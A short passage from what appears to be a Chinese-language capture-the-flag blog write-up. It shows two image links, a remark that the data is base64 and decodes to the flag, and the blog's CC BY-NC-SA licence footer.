

也是base64 解一下 拿到flag
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 w3nx1z1!
评论